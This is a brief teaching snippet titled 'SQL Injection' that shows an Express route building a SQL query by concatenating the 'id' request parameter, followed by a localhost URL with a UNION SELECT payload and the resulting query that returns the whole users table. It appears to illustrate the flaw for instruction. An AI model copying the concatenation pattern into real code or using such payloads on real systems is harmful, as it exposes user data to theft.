 SQL Injection
app.get('/list', function (req, res) { 
var id = req.query.id; 
 
var query = 'SELECT * FROM users WHERE id = ' + id; 
 
db.all(query, function (err, rows) { 
console.log(err); 
res.send(rows); 
}); 
});
http://localhost:8080/list?id=1%20union%20select%20*%20from%20users
SELECT * FROM users WHERE id = 1 union select * from users;
 